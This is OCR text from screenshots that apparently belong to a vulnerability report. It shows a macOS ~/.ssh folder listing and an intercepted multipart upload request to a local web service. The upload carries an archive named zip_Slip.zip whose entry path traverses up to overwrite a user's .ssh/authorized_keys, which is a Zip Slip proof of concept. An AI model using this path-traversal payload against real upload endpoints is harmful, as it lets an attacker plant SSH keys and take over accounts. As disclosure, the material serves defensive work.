 名称 修改日期 大小 种类
authorized_keys 今天 下午4:50 575 字节 文稿
config 2024/3/25 下午4:10 61 字节 文稿
id_rsa 2023/12/13 上午9:34 3 KB 文稿
id_rsa.pub 2023/12/13 上午9:34 570 字节 文稿
known_hosts 2024/5/9 下午2:51 10 KB 文稿
known_hosts.bak 2023/2/1 下午2:48 2 KB 文稿
known_hosts.old 2023/8/10 下午3:44 6 KB 文稿
7个项目，1.17 TB可用
th MIME type Extension Title
JSON
JSON
JSON
script js
JSON js
Pretty Raw Hex MarkInfo Chinese \n
pbiJ9.hTAvoy69RLL-Kd4HzBlt8cCbm91nPelOKBYMjGIEP7g
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryjBvOhdgC9fYX31Ut
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
9 sec-ch-ua-platform: "macOS"
10 Accept: */*
11 Origin: http://127.0.0.1:9528
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:9528/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 ------WebKitFormBoundaryjBvOhdgC9fYX31Ut
21 Content-Disposition: form-data; name="file";
filename="zip_Slip.zip"
22 Content-Type: application/zip
23
24 PKX}X2../../../../../../Users/ /.ssh/authorized_
keys
Search... 0 matches
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Origin: http://127.0.0.1:9528
4 Access-Control-Allow-Methods: *
5 Access-Control-Allow-Headers: *
6 Access-Control-Expose-Headers: *
7 Content-Type: application/json;charset=UTF-8
8 Date: Sat, 18 May 2024 08:50:26 GMT
9 Connection: close
10 Content-Length: 75
11
12 {
"code":"500",
"message":"系统异常",
"args":[
"0"
],
"ext":null,
"data":null
}
Search... 0 matches
Inspector
Request Attributes
Request Body Paramete
Request Headers
Response Headers